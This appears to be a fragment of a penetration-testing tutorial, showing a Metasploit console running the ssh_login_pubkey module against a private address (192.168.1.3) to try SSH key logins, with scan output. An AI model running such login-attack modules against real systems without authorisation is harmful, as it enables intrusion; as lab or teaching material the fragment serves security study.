 msf auxiliary(ssh_login_pubkey) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(ssh_login_pubkey) > exploit
[*] 192.168.1.3:22 SSH - Testing Cleartext Keys
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login_pubkey) > ls
[*] exec: ls
Desktop
msf auxiliary(ssh_login_pubkey) >